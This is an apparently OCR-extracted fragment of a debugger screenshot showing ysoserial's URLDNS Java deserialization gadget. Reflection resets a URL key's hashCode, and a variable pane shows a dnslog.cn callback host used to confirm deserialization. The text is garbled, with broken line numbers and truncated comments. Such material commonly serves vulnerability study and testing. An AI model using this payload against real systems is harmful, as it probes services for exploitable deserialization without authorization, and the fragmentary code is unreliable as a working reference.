 56 URL u = new URL( context: null, url, handler); // URL to use as the Key handler: URLDNS$S
57 ht.put(u, url); //The value can be anything that is Serializable, URL as the key is what
58
yload
59 Reflections.setFieldValue(u, fieldName: "hashCode", value: -1); // During the put above,
60
61 return ht;
62 }
63
64 public static void main(final String[] args) throws Exception {
65 PayloadRunner.run(URLDNS.class, args);
66 }
67
变量
this = {URLDNS@503}
url = "https://xwtwyv.dnslog.cn"
loads)
handler = {URLDNS$SilentURLStreamHandler@500}
)
ht = {HashMap@501} size = 0
u = {URL@502} "https://xwtwyv.dnslog.cn"